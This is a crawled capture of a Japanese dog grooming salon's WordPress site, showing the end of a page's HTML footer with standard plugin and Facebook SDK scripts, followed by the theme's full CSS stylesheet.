		</div><div id="text-9" class="widget widget_text">			<div class="textwidget"><a href="https://liff.line.me/1645278921-kWRPP32q/?accountId=wdr8143d" target="_blank"><img src="https://dogsalon-dandm.com/wp-content/themes/dogsalon-dandm/images/line_banner.png" alt="ドッグサロンD&M LINE公式アカウント"></a></div>
		</div></div>
						<!-- <div class="footer_instagram">
				<h5>
					<img src="https://dogsalon-dandm.com/wp-content/themes/dogsalon-dandm/images/instagram_title.png" alt="Instagram">
				</h5>
				<ul id="instafeed"></ul>
			</div> -->
			<p class="copyright">Copyright(C) ドッグサロンD&M ALL RIGHTS RESERVED.</p>
		</div><!--/#footInner-->
	</footer><!--/#footer-->
</div><!--#allArea-->

	<!-- BEGIN: WP Social Bookmarking Light -->
<!-- END: WP Social Bookmarking Light -->
<script type='text/javascript' src='https://dogsalon-dandm.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/dogsalon-dandm.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"\u9001\u4fe1\u4e2d ..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://dogsalon-dandm.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.3'></script>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&appId=1581115925511252&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://dogsalon-dandm.com/wp-content/themes/dogsalon-dandm/style.css?ver=4.3.1
body_size: 7336
content:
@charset "UTF-8";
/*
Theme Name: dogsalon-dandm
Author:
Version: 1.0
Description:
 */


html{
	font-size:62.5%;
}
body{
	font-size:14px;
	font-size:1.4rem;
	font-family: 'Hiragino Kaku Gothic Pro', 'ヒラギノ角ゴ Pro W3' , 'ＭＳ Ｐゴシック', sans-serif;
	margin:0;
	padding:0;
	background-image:url('images/bg.png');
	background-repeat:repeat;
	color:#77421f;
	-webkit-text-size-adjust:100%;
	-ms-text-size-adjust:100%;
}
div,p,span,object,iframe,blockquote,pre,
abbr,address,cite,code,
del,dfn,em,img,ins,kbd,q,samp,
small,strong,sub,sup,var,
b,i,
dl,dt,dd,ol,ul,li,
fieldset,form,label,legend,
article,aside,canvas,details,figcaption,figure,
footer,header,hgroup,menu,nav,section,summary,
time,mark,audio,video,
table,tr,td,th,tbody,tfoot,thead{
	font-size:14px;
	font-size:1.4rem;
	line-height:1.5em;
}
h1,
h2,
h3,
h4,
h5,
h6{
	line-height:1.5em;
}
h1{font-size:48px;font-size:4.8rem;}
h2{font-size:30px;font-size:3.0rem;}
h3{font-size:22px;font-size:2.2rem;}
h4{font-size:20px;font-size:2.0rem;}
h5{font-size:18px;font-size:1.8rem;}
h6{font-size:16px;font-size:1.6rem;}
h1,h2,h3,h4,h5,h6{margin:1.5em 0;}
b,strong{font-weight:bold;}
p,ul,dl{margin:1.5em 0;}
ul{padding:0 0 0 40px;}
img{
	max-width:100%;
	/*width:auto\9;/* IE8 */
	width:auto;
	height:auto;
	vertical-align:bottom;
}
a img{
	border:none;
}
a:hover img{
	filter:progid:DXImageTransform.Microsoft.Alpha(0.06);
	opacity:0.6;
	-moz-transition:all 0.3s ease-out;
	-webkit-transition: all 0.3s ease-out;
	-o-transition:all 0.3s ease-out;
	-ms-transition:all 0.3s ease-out;
}
a:link{/* 未訪問のリンク */
	color:#77421f;
	text-decoration:none;
}
a:visited{/* 訪問済みのリンク */
	color:#77421f;
	text-decoration:none;
}
a:hover{/* ポイント時のリンク */
	color:#77421f;
	text-decoration:none;
}
a:active{/* 選択中のリンク */
	color:#77421f;
	text-decoration:none;
}
hr{
	border:none;
	height:1px;
	background-color:#77421f;
	color:#77421f;
	margin:20px 0;
}
input[type="submit"],
input[type="text"],
input[type="button"],
input[type="email"],
input[type="tel"],
textarea{
	border:none;
	border-radius:0;
	-o-border-radius:0;
	-ms-border-radius:0;
	-moz-border-radius:0;
	-webkit-border-radius:0;
}
input[type="submit"],
input[type="button"]{
	-webkit-appearance:none;
}


/* header
------------------------------------------------- */
#headTop{
	background-color:#cdbdde;
	color:#fff;
	box-shadow:0 2px 0 #9d81c1;
}
.headInner{
	max-width:1120px;
	width: 95%;
	margin:0 auto;
}
.headInner h1{
	font-size:9px;
	font-size:0.9rem;
	font-weight:normal;
	float:left;
	margin:0;
	line-height:30px;
}
.headInner .inner-right{
	float:right;
	list-style-type:none;
	margin: 0;
	padding: 0;
}
.inner-right li{
	display:inline-block;
	margin:0 0 0 25px;
	line-height:30px;
}
.inner-right li:first-child{
	margin: 0;
}
.inner-right li.tel{
	background-image:url('images/tel_icon.png');
	background-repeat: no-repeat;
	background-position:left center;
	padding:0 0 0 15px;
}
.inner-right li.last{
	margin:0 10px 0 25px;
}
.inner-right li a{
	color:#fff;
}
.inner-right li img{
	vertical-align:baseline;
}
.logotitle{
	text-align: center;
	margin:27px 0;
}
/* nav */
.nav_spTitle{
	display:none;
}
#menu-nav_p{
	border-top:1px dashed #77421f;
	border-bottom:1px dashed #77421f;
	list-style-type:none;
	margin: 0;
	padding: 13px 0 8px;
	text-align: center;
}
#menu-nav_p li{
	display:inline-block;
	vertical-align:top;
	margin:0 3.125%;
}
#menu-item-19{
	width: 3.75%;
}
#menu-item-25{
	width: 7.58%;
}
#menu-item-23{
	width: 8.66%;
}
#menu-item-20{
	width: 4.82%;
}
#menu-item-21{
	width: 4.28%;
}
#menu-item-22{
	width: 5.8%;
}
#menu-item-24{
	width: 4.375%;
}

#menu-nav_p li a {
	display: inline-block;
	position: relative;
}

#menu-nav_p li a::before {
	opacity: 0;
	font-family: 'Kaisei Decol', serif;
	font-size: 16px;
	font-size: 1.6rem;
	white-space: nowrap;
	position: absolute;
	left: 50%;
	top: 50%;
	transform: translate(-50%, -50%);
}

#menu-nav_p li a:hover::before {
	opacity: 1;
}

#menu-item-19 a::before {
	content: 'トップ';
}
#menu-item-25 a::before {
	content: 'トリミング';
}
#menu-item-23 a::before {
	content: 'ドッグホテル';
}
#menu-item-20 a::before {
	content: '店舗情報';
}
#menu-item-21 a::before {
	content: 'ブログ';
}
#menu-item-22 a::before {
	content: 'お問い合わせ';
}
#menu-item-24 a::before {
	content: 'よくある質問';
}

#menu-nav_p li a:hover img {
	opacity: 0;
}

#menu-nav_p li img{
	vertical-align:top;
	transition-duration: 0s;
}

/* slide
------------------------------------------------- */
#slide{
	max-width: 1100px;
	width:100%;
	margin:15px auto 60px;
}
#slide .mainslide{
	width:73.125%;
	float:left;
}

/* top widget
------------------------------------------------- */
#top_widget{
	width:22.94%;
	float:right;
}
#top_widget .widget{
	margin:15px 0 0;
}
#top_widget .widget:first-child{
	margin: 0;
}

/* contents
------------------------------------------------- */
#mainArea{
	max-width: 1120px;
	width:95%;
	margin:0 auto;
}
/* title */
.dashed-title{
	height:36px;
	margin:0 0 15px;
	text-indent:-9999px;
	background-repeat:no-repeat;
	background-position:center center;
}
.dashed-title.news-title{
	background-image:url('images/news-title.png');
}
.dashed-title.calendar-title{
	background-image:url('images/calendar-title.png');
}
.dashed-title.price-title{
	background-image:url('images/price-title.png');
	height:42px;
}
/* news area */
.newsArea{
	margin:0 0 100px;
}
.newpost{
	max-width: 355px;
	width:31.69%;
	float:left;
	margin:0 0.61625%;
}
.newpost.first{
	margin:0 0.61625% 0 1.2325%;
}
.newpost.last{
	margin:0 1.2325% 0 0.61625%;
}
.newpost .thumb{
	max-width: 132px;
	width:37.18%;
	float: left;
	margin:0 4.22% 0 0;
}
.newpost .thumb img{
	border-radius:50%;
	behavior:url('js/pie/PIE.htc');
	position:relative;
}
.newpost .text{
	width:58.6%;
	float:left;
}
.newpost .date{
	margin: 10px 0 0;
}
.newpost .title{
	font-size:21px;
	font-size:2.0rem;
	margin: 0;
}
.newpost .more-btn{
	width:100%;
	background-color:#cdbdde;
	font-size:12px;
	font-size:1.2rem;
	margin: 10px 0 0;
}
.newpost .more-btn a{
	display:block;
	padding:5px 0;
	color:#fff;
	text-align: center;
}

/* contents foot
------------------------------------------------- */
.fix_bg{
	background-image: url('images/fix_bg.jpg');
	background-repeat:no-repeat;
	background-position:center center;
	background-size:cover;
	background-attachment:fixed;
	height:600px;
	text-align: center;
}
.fixbg_logo{
	padding:110px 0 40px;
}
.fixbg_logo p{
	color:#fff;
	margin:10px 0 0;
}
.fix_bg > p{
	max-width:1120px;
	width: 95%;
	color:#fff;
	line-height:50px;
	margin: 0 auto;
}
.attention.fix_bg > p{
	line-height:1.5em;
	margin:20px auto 0;
}
.attention.fix_bg > p:first-child{
	margin:0 auto;
}
#bottomArea{
	max-width:1120px;
	width: 95%;
	margin:80px auto 0;
}
.home #bottomArea{
	margin:95px auto 0;
}
.calendarArea{
	max-width: 840px;
	width:75%;
	float:left;
}
.calendarArea .calendar{
	width:48.09%;
	float:left;
}
.calendarArea .next-month{
	margin:0 0 0 3.82%;
}
.calendarArea .fc-header-title h2{
	margin: 0 0 10px;
	font-size:21px;
	font-size:2.1rem;
	line-height:1em;
}
.calendarArea .fc-header .fc-button{
	margin-bottom:0;
}
.calendarArea .fc-button-next.ui-state-default .ui-icon{
	background-image:url('images/calendar_next.png')!important;
}
.calendarArea .fc-button-prev.ui-state-default .ui-icon{
	background-image:url('images/calendar_prev.png')!important;
}
.calendarArea .ui-icon-circle-triangle-e,
.calendarArea .ui-icon-circle-triangle-w{
	background-position:center center;
}
.calendarArea .fc-button-today .fc-button-content{
	font-size:9px;
	font-size:0.9rem;
	color:#77421f;
}
.calendarArea .ui-widget-content,
.calendarArea .ui-widget-header{
	border-color:#77421f;
	color:#77421f;
}
.calendarArea .ui-widget-header{
	background-color:#cdbdde;
	background-image:none;
}
/* map */
.map{
	position:relative;
	height: 350px;
	width:100%;
	/* height:0; */
	overflow:hidden;
}
.map #map_canvas{
	position:absolute;
	top:0;
	left: 0;
	width: 100%!important;
	height: 100%!important;
}

/* sidebar
------------------------------------------------- */
#sidebar{
	max-width: 265px;
	width:23.66%;
	float:right;
}
.page-template-blog #sidebar,
.single #sidebar,
.archive #sidebar{
	max-width: 260px;
	width:23.21%;
}
#sidebar .widget_categories,
#sidebar .widget_archive{
	padding:0 0 24px;
}
#sidebar .widget_categories .widgettitle,
#sidebar .widget_archive .widgettitle{
	text-indent:-9999px;
	background-repeat:no-repeat;
	background-position:center center;
	background-size:100%;
	margin: 0 0 24px;
}
#sidebar .widget_categories .widgettitle{
	background-image:url('images/category-title.png');
}
#sidebar .widget_archive .widgettitle{
	background-image:url('images/archive-title.png');
}
#sidebar .widget_categories ul,
#sidebar .widget_archive ul{
	list-style-type: none;
	margin: 0;
	padding: 0;
	text-align: center;
}
#sidebar .widget_categories ul li,
#sidebar .widget_archive ul li{
	padding:12px 0;
}

/* sidebar widget
------------------------------------------------- */
#sidebar_widget-1 .widget{
	margin:15px 0 0;
}
#sidebar_widget-1 .widget:first-child{
	margin: 0;
}

/* search,404
------------------------------------------------- */
.search .page-inner,
.error404 .page-inner{
	padding:20px 0 50px;
}

/* search form
------------------------------------------------- */
input.search_form,
input.search_button{
	padding:5px;
	color:#77421f;
}
input.search_button{
	background-color:#cdbdde;
}
input.search_button:hover{
	cursor:pointer;
}

/* archive
------------------------------------------------- */
.archive #page_mainContents{
	margin:73px 0 0;
}
.archive .page-inner{
	max-width:810px;
	width:72.32%;
	float:left;
	margin:0 4.47% 0 0;
}

/* page
------------------------------------------------- */
.page_top{
	margin:50px 0 70px;
}
.page-title{
	margin:45px 0 40px;
	line-height:normal;
}
.page_top .page-title{
	width: 56.43%;
	float:right;
	margin:12px 0 45px;
}
.page_img{
	width: 40%;
	float:left;
	margin:0 3.57% 0 0;
}
.page_text p{
	line-height:50px;
	margin: 0;
}
.page_text dl {
	margin: 0;
}
.page_text dl::after {
	content: '';
	display: block;
	clear: both;
}
.page_text dt {
	line-height: 50px;
	float: left;
	clear: left;
}
.page_text dd {
	line-height: 50px;
	padding-left: 11em;
	margin: 0;
}
.contents-inner{
	max-width:880px;
	width: 95%;
	margin:0 auto;
}
.contents-inner.w700p{
	max-width: 700px;
	width: 95%;
}
.contents-inner.w750p{
	max-width: 750px;
	width: 95%;
}
.page-inner a:link{/* 未訪問のリンク */
	text-decoration:underline;
}
.page-inner a:hover{/* ポイント時のリンク */
	text-decoration:none;
}
/* purple table */
.purple-table{
	background-color: #fff;
	margin:0 auto;
}
.w742p,
.purple-table.w742p{
	max-width: 742px;
	width: 95%;
}
.purple-table th,
.purple-table td{
	padding:15px;
}
.purple-table thead{
	background-color: #cdbdde;
}
.purple-table .odd{
	background-color: rgba(205,189,222,0.7);
}
.purple-table .even{
	background-color: rgba(205,189,222,0.5);
}
.purple-table tbody th{
	font-weight:normal;
	text-align: left;
	padding:15px 30px;
}
.purple-table tbody td{
	text-align: center;
}
.purple-table tbody th.left,
.purple-table tbody td.left{
	text-align: left;
}
.purple-table tbody th.right,
.purple-table tbody td.right{
	text-align: right;
}
/* note */
.note {
	margin-top: 1em;
}
.note p {
	margin: 0;
}
/* title */
.sub-title{
	margin: 45px 0 30px;
	line-height:normal;
	text-align: center;
}
/* trimming */
.dog_img{
	width:28.97%;
	float:right;
}
.course{
	width:68.76%;
	float:left;
}
.course .sub-title{
	margin-top: 0;
}
.shampoo-course{
	margin:40px 0 10px;
}
.trimming-course{
	margin:0;
}
.shampoo-course dt,
.trimming-course dt{
	background-repeat: no-repeat;
	background-position:left center;
	float: left;
	padding:10px 0 10px 45px;
	margin:0 45px 0 0;
	font-size:17px;
	font-size:1.7rem;
}
.shampoo-course dt{
	background-image: url('images/shampoo_icon.png');
}
.trimming-course dt{
	background-image: url('images/trimming_icon.png');
}
.shampoo-course dd,
.trimming-course dd{
	float: left;
	margin: 0;
	padding:10px 0;
	font-size:13px;
	font-size:1.3rem;
}
.white_bg{
	background-color: rgba(255,255,255,0.7);
	padding:15px 30px;
	display:inline-block;
}
.menu-list{
	list-style-type:none;
	margin: 25px 0 35px;
	padding: 0;
}
.menu-list li{
	background-color: #f19d94;
	float:left;
	padding: 15px 5px;
	margin:0 0 0 4.028%;
	font-weight:bold;
	text-align: center;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.menu-list .menu1{
	margin: 0;
}
.menu-list .menu1,
.menu-list .menu2{
	width: 9.54%;
}
.menu-list .menu3{
	width: 11.13%;
}
.menu-list .menu4{
	width: 12.27%;
}
.menu-list .menu5{
	width: 21.59%;
}
.menu-list .menu6{
	width: 15.79%;
}
/* dog hotel */
.pink_bg{
	background-image:url('images/pink_bg.png');
	background-repeat:no-repeat;
	width:120px;
	height:120px;
	text-align: center;
	display:table;
}
.pink_bg p{
	display:table-cell;
	vertical-align:middle;
}
.banner-single {
	width: 100%;
	max-width: 750px;
	margin: 20px auto 0;
}
.note + .banner-single {
	margin-top: 40px;
}
.banner-single img {
	width: 100%;
}
.bannerlist{
	list-style-type: none;
	margin: 20px 0 0;
	padding: 0;
}
.bannerlist li{
	max-width: 360px;
	width: 48%;
	float:left;
}
.bannerlist li.second{
	float: right;
}
/* template map */
.page-template-template-map .page_top{
	width: 100%;
	display:table;
}
.page-template-template-map .page_img{
	width:50%;
	display:table-cell;
	float:none;
	margin: 0;
	padding:0 3.57% 0 0;
}
.page-template-template-map .page_text{
	display:table-cell;
	vertical-align:middle;
}
/* faq */
.faqlist{
	margin:0 0 5px;
}
.faqlist dt,
.faqlist dd{
	padding:10px 30px;
}
.faqlist dt.open,
.faqlist dt:hover{
	background-image:url('images/faq_bg.png');
	background-repeat:repeat;
}
/* contact */
.contact-form{
	max-width:670px;
	width:95%;
	margin:0 auto;
}
table.contact{
	width:100%;
	border-spacing:0 25px;
}
table.contact th{
	max-width: 305px;
	width:45.52%;
	text-align: left;
	font-weight:normal;
	vertical-align:top;
	padding:10px 0 0;
}
table.contact th .hissu{
	background-color: #cdbdde;
	color:#fff;
	display:inline-block;
	padding:0 5px;
	margin:0 0 0 5px;
	font-size:12px;
	font-size:1.2rem;
	font-weight:bold;
}
table.contact td input,
table.contact td textarea{
	border:1px solid #808080;
	width:100%;
	padding:5px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.contact-form input[type="submit"]{
	background-color:#cdbdde;
	color:#fff;
	font-size:18px;
	font-size:1.8rem;
	font-weight:bold;
	padding:15px 25px;
}
.contact-form input[type="submit"]:disabled{
	background-color:#ccc;
	opacity:1;
}
/* privacy */
.block-inner{
	margin:0 30px;
}
.privacy-list dd{
	margin-bottom:20px;
}

.wpcf7-recaptcha > div {
	margin:  2em auto 0;
}

/* blog
------------------------------------------------- */
.page-template-blog #page_mainContents{
	margin:73px 0 0;
}
.page-template-blog .page-inner{
	max-width:810px;
	width:72.32%;
	float:left;
	margin:0 4.47% 0 0;
}
.blogpost{
	max-width: 390px;
	width: 48.14%;
	float:left;
	margin:0 3.72% 40px 0;
}
.blogpost.even{
	margin: 0 0 40px;
}
.blogpost .thumb{
	max-width:164px;
	width:42.05%;
	float:left;
	margin:0 2.56% 0 0;
}
.blogpost .thumb img{
	border-radius:50%;
}
.blogpost .text{
	width: 55.39%;
	float:left;
}
.blogpost .date{
	margin: 20px 0 0;
}
.blogpost .title{
	font-size:21px;
	font-size:2.0rem;
	margin: 0;
}
.page-inner .blogpost .title a{
	text-decoration:none;
}
.blogpost .more-btn{
	width:100%;
	background-color:#cdbdde;
	font-size:12px;
	font-size:1.2rem;
	margin: 10px 0 0;
}
.blogpost .more-btn a{
	display:block;
	padding:5px 0;
	color:#fff;
	text-align: center;
	text-decoration:none;
}

/* single
------------------------------------------------- */
.single #page_mainContents{
	margin:73px 0 0;
}
.single .page-inner{
	max-width:810px;
	width:72.32%;
	float:left;
	margin:0 4.47% 0 0;
}
.single-header{
	border-bottom:1px dashed #77421f;
	margin:0 0 60px;
}
#single_mainContents .post-meta{
	margin: 0 20px;
}
#single_mainContents .post-title{
	font-size:27px;
	font-size:2.7rem;
	padding:20px 0;
	margin:0 20px;
}
.single #post_mainContent{
	margin:0 30px;
}
.single #post_mainContent h1 *{font-size:48px;font-size:4.8rem;}
.single #post_mainContent h2 *{font-size:30px;font-size:3.0rem;}
.single #post_mainContent h3 *{font-size:22px;font-size:2.2rem;}
.single #post_mainContent h4 *{font-size:20px;font-size:2.0rem;}
.single #post_mainContent h5 *{font-size:18px;font-size:1.8rem;}
.single #post_mainContent h6 *{font-size:16px;font-size:1.6rem;}
.single #post_mainContent p{
	margin:30px 0;
}
#single_mainContents h2{
	font-size:27px;
	font-size:2.7rem;
}
#single_mainContents h3{
	font-size:24px;
	font-size:2.4rem;
}
#single_mainContents h4{
	font-size:21px;
	font-size:2.1rem;
}
#single_mainContents h5{
	font-size:18px;
	font-size:1.8rem;
}
#single_mainContents h6{
	font-size:15px;
	font-size:1.5rem;
}
.postLink{
	text-align: center;
	margin:50px 0 0;
}
.page-inner .postLink a{
	text-decoration:none;
}

/* footer
------------------------------------------------- */
#to_top{
	max-width: 1120px;
	width: 95%;
	margin:30px auto 8px;
	text-align: right;
	cursor:pointer;
}
#footer{
	background-color:#cdbdde;
	padding: 75px 0 38px;
}
#footInner{
	max-width:980px;
	width:95%;
	margin:0 auto;
}
#footer .copyright{
	font-size:10px;
	font-size:1.0rem;
	text-align: center;
	margin: 70px 0 0;
}

/* footer widget
------------------------------------------------- */
.footer_widget {
	display: flex;
	flex-wrap: wrap;
	align-items: center;
}
#footer_widget .widget{
	text-align: center;
	width:47.44%;
	/* float:left; */
	margin:0 0 0 4.08%;
}
#footer_widget .widget:first-child{
	margin: 0;
}
#footer_widget .fw-title{
	margin: 0 0 15px;
	text-align: center;
}

/* page navi
-------------------------------------------------- */
.wp-pagenavi{
	text-align: center;
	margin:70px 0 0;
}
.wp-pagenavi span.current{
	background-color: #77421f;
	color:#fff;
	font-weight:normal;
}
.wp-pagenavi a,
.wp-pagenavi span{
	border:none;
	padding:6px 5px;
	margin:0 4px;
}
.page-inner .wp-pagenavi a{
	text-decoration:none;
}

/* 位置
------------------------------------------------- */
.center{text-align: center;}
.right{text-align: right;}
.left{text-align:left;}

/* margin
------------------------------------------------- */
.m0{margin:0;}
.m0auto{margin:0 auto;}
/* top */
.mt40{margin-top:40px;}
.mt30{margin-top:30px;}
.mt20{margin-top:20px;}
.mt10{margin-top:10px;}
.mt5{margin-top: 5px;}
.mt45{margin-top:45px;}
.mt50{margin-top: 50px;}
.mt60{margin-top:60px;}
/* bottom */
.mb50{margin-bottom:50px;}
.mb80{margin-bottom: 80px;}
.mb42{margin-bottom: 42px;}
.mb15{margin-bottom:15px;}
.mb30{margin-bottom:30px;}
.mb5{margin-bottom:5px;}

@media screen and ( min-width: 769px ){
	.pc-mr-minus-1em {
		margin-right: -1em;
	}
}

/* float
------------------------------------------------- */
.f-right,.pc-f-right{float:right;}
.f-left,.pc-f-left{float:left;}

/* font
------------------------------------------------- */
.font-w{font-weight: bold;}

.font-size-10 {
	font-size: 10px;
	font-size: 1rem;
}

.font-size-11 {
	font-size: 11px;
	font-size: 1.1rem;
}

.font-size-12 {
	font-size: 12px;
	font-size: 1.2rem;
}

.font-size-13 {
	font-size: 13px;
	font-size: 1.3rem;
}

.font-size-14 {
	font-size: 14px;
	font-size: 1.4rem;
}

.font-size-15 {
	font-size: 15px;
	font-size: 1.5rem;
}

.font-size-16 {
	font-size: 16px;
	font-size: 1.6rem;
}

.font-size-17 {
	font-size: 17px;
	font-size: 1.7rem;
}

.font-size-18 {
	font-size: 18px;
	font-size: 1.8rem;
}

.font-size-19 {
	font-size: 19px;
	font-size: 1.9rem;
}

.font-size-20 {
	font-size: 20px;
	font-size: 2rem;
}

/* width
------------------------------------------------- */
.w100{width: 100%;}
.w440p{max-width: 440px;width: 100%;}
.pc-w48{width: 48.29%;}
.w-fit-content {
	width: fit-content;
}

/* line-height
------------------------------------------------- */
.lh2{line-height:2em;}

/* clearfix
------------------------------------------------- */
.clearfix:after{
	content:".";
	display:block;
	clear:both;
	height:0;
	line-height:0;
	visibility:hidden;
}

/* box-sizing
-------------------------------------------------- */
.boxSizing {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

/* img
------------------------------------------------- */
img.size-full{
	max-width:100%;
	width:auto;
	height:auto;
}
img.aligncenter[class*="wp-image-"]{
	display:block;
	margin:10px auto;
}
img.alignleft[class*="wp-image-"]{
	display:block;
	margin:10px auto 10px 0;
}
img.alignright[class*="wp-image-"]{
	display:block;
	margin:10px 0 10px auto;
}
img.alignnone{
	margin:10px 0;
}



/* c-new-priceinfo
------------------------------------------------- */
.c-new-priceinfo {
	padding: 30px;
	box-sizing: border-box;
	width: 100%;
	max-width: 742px;
	margin: 0 auto;
	border: 1px solid red;
	background-color:  #fff;
	border-radius: 25px;
}

.c-new-priceinfo h2 {
	text-align: center;
	margin: 0 auto 20px;
}

.c-new-priceinfo h2 span {
	font-size: 18px;
	font-weight: bold;
	color: red;
	padding-bottom: 1em;
	position: relative;
}
.c-new-priceinfo h2 span::before {
	content: '';
	width: 100%;
	border-bottom: 1px solid red;
	position: absolute;
	bottom: 0;
	left: 0;
}

.c-new-priceinfo__txt {
	font-size: 13px;
	font-weight: bold;
	color: red;
	text-align: center;
	max-width:  557px;
	margin: 0 auto 35px;
	line-height: 2em;
}

.c-new-priceinfo__mb50 {
	margin-bottom:  50px;
}


/* c-terms-link
------------------------------------------------- */
.c-terms-link {
	margin: 50px 0;
}

.c-terms-link__info {
	font-size: 19px;
	font-weight: bold;
	text-align: center;
	margin: 0 0 .7em!important;
}

.c-terms-link__btn,
.c-terms-link__btn__reverse {
	text-align: center;
	margin: 0!important;
}

.c-terms-link__btn a {
	display: inline-block;
	font-size: 20px;
	font-weight: bold;
	text-align: center;
	border: 1px solid #77421f;
	border-radius: 20px;
	background-color: #fff;
	padding: 1em 3em;
	text-decoration: none!important;
	position: relative;
	transition: all .2s ease-in-out 0s;
}

.c-terms-link__btn a::after {
	content: '';
	border-right: 1px solid #77421f;
	border-top: 1px solid #77421f;
	width: 8px;
	height: 8px;
	position: absolute;
	top: 50%;
	right: 1em;
	transform: translateY(-50%) rotate(45deg);
	transition: all .2s ease-in-out 0s;
}

.c-terms-link__btn__reverse a {
	display: block;
	width: 100%;
	max-width:  557px;
	font-size: 16px;
	font-weight: bold;
	text-align: center;
	border: 1px solid red;
	border-radius: 15px;
	background-color: red;
	padding: 1em 3em;
	text-decoration: none!important;
	position: relative;
	transition: all .2s ease-in-out 0s;
	color: #fff;
	box-sizing: border-box;
	margin: 0 auto;
}

.c-terms-link__btn__reverse a::after {
	content: '';
	border-right: 1px solid #fff;
	border-top: 1px solid #fff;
	width: 8px;
	height: 8px;
	position: absolute;
	top: 50%;
	right: 1em;
	transform: translateY(-50%) rotate(45deg);
	transition: all .2s ease-in-out 0s;
}

@media screen and (min-width:769px){
	.c-terms-link__btn a:hover {
		background-color: #77421f;
		color: #fff;
	}
	.c-terms-link__btn a:hover::after {
		border-right: 1px solid #fff;
		border-top: 1px solid #fff;
		right: .6em;
	}
	.c-terms-link__btn__reverse a:hover {
		background-color: #fff;
		color: red;
	}
	.c-terms-link__btn__reverse a:hover::after {
		border-right: 1px solid red;
		border-top: 1px solid red;
		right: .6em;
	}
}

@media screen and (max-width:768px){
	.c-terms-link__info {
		font-size: 14px;
	}

	.c-terms-link__btn a{
		font-size: 16px;
	}

	.c-terms-link__btn__reverse a{
		font-size: 14px;
	}
}

@media screen and (max-width:640px){
	.c-terms-link__info {
		font-size: 12px;
	}

	.c-terms-link__btn a{
		font-size: 14px;
	}

	.c-new-priceinfo h2 span {
		font-size: 16px;
	}

	.c-terms-link__btn__reverse a{
		font-size: 13px;
	}
}

@media screen and (max-width:450px){
	.c-new-priceinfo h2 span {
		display: block;
	}
}

@media screen and (min-width:481px){
	.bannerlist li:first-child {
		display: none;
	}
	.sp480_none {
		display: none;
	}
}


@media screen and (max-width:768px){
	a:hover img{
		filter:progid:DXImageTransform.Microsoft.Alpha(0.1);
		opacity:1;
		-moz-transition:none;
		-webkit-transition: none;
		-o-transition:none;
		-ms-transition:none;
	}
	/* header
	------------------------------------------------- */
	.headInner{
		width: 100%;
	}
	#headTop .headInner{
		width: 95%;
	}
	.logotitle{
		width:95%;
		margin:27px auto;
	}
	/* nav */
	.nav_spTitle{
		border-top:1px solid #77421f;
		display:block;
		margin: 0;
		text-align: center;
		line-height:40px;
		cursor:pointer;
	}
	#nav_p{
		border-bottom:1px solid #77421f;
	}
	#menu-nav_p{
		border-top:none;
		border-bottom:none;
		padding: 0;
		display:none;
	}
	#menu-nav_p li{
		border-top:1px solid #77421f;
		display:block;
		margin: 0;
		line-height:40px;
	}
	#menu-item-19,
	#menu-item-25,
	#menu-item-23,
	#menu-item-20,
	#menu-item-21,
	#menu-item-22,
	#menu-item-24{
		width: 100%;
	}
	#menu-nav_p li a{
		display:block;
	}
	#menu-nav_p li img{
		vertical-align:middle;
	}
	/* slide
	------------------------------------------------- */
	#slide{
		margin:0 auto 30px;
	}
	#slide .mainslide{
		width:100%;
		float:none;
	}
	/* top widget
	------------------------------------------------- */
	#top_widget{
		width:95%;
		float:none;
		margin:15px auto 0;
		text-align: center;
	}
	#top_widget .widget{
		display:inline-block;
		max-width: 258px;
		width:47.5%;
		margin:0 0 0 5%;
		text-align: center;
	}
	#top_widget .widget:first-child{
		margin: 0;
	}
	/* contents
	------------------------------------------------- */
	/* news area */
	.newpost{
		max-width:none;
		width:100%;
		float:none;
		margin:0 0 20px;
	}
	.newpost.first{
		margin:0 0 20px;
	}
	.newpost.last{
		margin:0;
	}
	.newpost .thumb{
		width:18.09%;
		margin:0 2.05% 0 0;
	}
	.newpost .text{
		width: 79.86%;
		float:left;
	}
	/* contents foot
	------------------------------------------------- */
	.fix_bg{
		background-attachment:scroll;
	}
	.attention .fixbg_logo{
		padding:65px 0 40px;
	}
	.calendarArea{
		max-width:none;
		width: 100%;
		float:none;
	}
	.calendarArea .calendar{
		width:100%;
		float:none;
	}
	.calendarArea .next-month{
		margin: 20px 0 0;
	}
	/* map */
	.map{
		padding-bottom:200px;
	}
	/* sidebar
	------------------------------------------------- */
	#sidebar{
		max-width:none;
		width:95%;
		margin:20px auto 0;
		float:none;
		text-align: center;
	}
	.page-template-blog #sidebar,
	.single #sidebar,
	.archive #sidebar{
		max-width: none;
		width: 100%;
		margin:40px auto 0;
	}
	#sidebar .widget_categories .widgettitle,
	#sidebar .widget_archive .widgettitle{
		max-width:260px;
		width: 100%;
		margin:0 auto 24px;
	}
	/* archive
	------------------------------------------------- */
	.archive .page-inner{
		max-width:none;
		width:100%;
		float:none;
		margin:0;
	}
	/* page
	------------------------------------------------- */
	/* trimming */
	.menu-list li{
		margin:0 0 0 3.128%;
	}
	.menu-list .menu1,
	.menu-list .menu2{
		width: 11.04%;
	}
	.menu-list .menu3{
		width: 12.63%;
	}
	/* blog
	------------------------------------------------- */
	.page-template-blog .page-inner{
		max-width:none;
		width:100%;
		float:none;
		margin:0;
	}
	/* single
	------------------------------------------------- */
	.single .page-inner{
		max-width:none;
		width:100%;
		float:none;
		margin:0;
	}
	#single_mainContents .post-meta,
	#single_mainContents .post-title{
		margin:0 10px;
	}
	.single #post_mainContent{
		margin:0 15px;
	}
	/* footer widget
	------------------------------------------------- */
